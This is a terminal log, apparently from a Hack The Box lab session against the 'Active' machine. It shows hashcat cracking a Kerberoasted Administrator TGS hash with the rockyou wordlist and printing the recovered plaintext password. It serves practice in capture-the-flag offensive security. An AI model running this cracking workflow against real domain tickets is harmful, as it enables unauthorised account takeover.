 ┌──(kali㉿kali)-[~/Downloads]
└─$ hashcat -m 13100 -a 0 hash rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-12th Gen Intel(R) Core(TM) i9-12900H, 1441/2947 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$4461a256a8b73fedd2158d4226a3fdad
:Ticketmaster
1968